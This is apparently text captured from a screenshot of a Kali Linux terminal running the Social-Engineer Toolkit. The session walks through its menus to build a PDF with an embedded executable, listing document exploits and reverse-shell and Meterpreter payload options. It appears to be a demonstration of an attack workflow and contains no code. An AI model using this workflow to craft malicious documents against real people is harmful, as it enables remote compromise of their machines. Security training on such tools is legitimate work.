 c.pdf - Google Search - ...
kali@kali: ~
2
Thunar
01:39 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Documents ×
kali@kali: ~ ×
15) Custom EXE to VBA (sent via RAR) (RAR required)
16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>13
test.html
hecker.apk
[-] Default payload creation selected. SET will generate a normal PDF with embedded EXE.
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>1
set:payloads> Enter path to your pdf [blank-builtin]:/kali/c.pdf
[!] Unable to find PDF, defaulting to blank PDF.
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
set:payloads>